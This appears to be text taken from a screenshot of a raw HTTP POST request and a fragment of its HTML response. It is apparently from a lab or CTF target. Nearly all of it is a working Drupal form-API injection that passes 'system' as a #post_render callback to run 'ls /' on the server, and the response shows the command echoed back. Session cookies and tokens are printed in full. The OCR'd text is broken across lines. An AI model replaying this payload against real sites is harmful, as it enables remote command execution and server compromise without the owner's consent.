 POST
/?q=user/password&name[%23post_render][]=system&name[%23type]=markup&name[%23mark
up]=ls%20/ HTTP/1.1
Host: 219.219.61.234:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.219.61.234:10002/?q=user/password
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Cookie:
session=.eJxVj8tqwzAQRX-laJ2FLEt-QRcGP0jBCglqzQhv_EwsWy40mCYK-ffKhS66mOFyzszAP
FDd6XFB0VDP136Hxg5FDtuh5XNpexQ90EuDlgTkpEEBlXlheJJp0CkDE2Nu5rkQfJb6bZTqNBWqZ
VJkl4jJlUnhQLm_SdU6B3EmoFID6jldxMdFqrPhRl7cxHcoT7NUmS7U2ZV5egfR0kLzGURMuZqlzN
9pQY7fUgAFY_cSrrjoZl6mhJeZkvnxDmZ_4wls9YqeO7Re-6-l1vYBVK0eYW61sgFjmxkZqpX2XWB
JE3aWUKcNHOaHnh0Kg8CrVr-vidUuZtU6DLj944y4-L_1vYDa3OLt6OCEW3c3MvSNtbj5Jb61PiMB
ev4AcVt1RA.DvUsLg.M1HXRo6I-Zc8HvbSdV97uuS-Pgc; has_js=1;
csrftoken=X3aFCRvKcew9nZkbisKZtvaX3p2334VEyUEobNJhCmcOh6TEx3iR27N1O9v1dsSl;
sessionid=754pl0lkfsxijgmwrhsvhawt5ffrao8w; PHPSESSID=lcsn3vcus0cqdf31apn1ialak3;
_csrf=15CXjFMgrHKfv2MnEnobi7c5egdnX3l8;
Connection: close
Upgrade-Insecure-Requests: 1
class="element-invisible">(active tab)</span></a></li>
</ul> </div>
<div class="region region-content">
<div id="block-system-main" class="block block-system">
<div class="content">
<form
action="/?q=user/password&amp;name[%23post_render][]=system&amp;name[%23type]=marku
p&amp;name[%23markup]=ls%20/" method="post" id="user-pass"
accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
<label for="edit-name">Username or e-mail address <span class="form-required" title="This
field is required.">*</span></label>
<input type="text" id="edit-name" name="name" value="Array markup ls /" size="60"
maxlength="254" class="form-text required" />
</div>
<input type="hidden" name="form_build_id"
value="form-b7pP9HUKwcQBEuhZ1GZ79qWXV0KRb5YxUGoWaozSPRU" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit"
name="op" value="E-mail new password" class="form-submit" /></div></div></form> </div>
</div>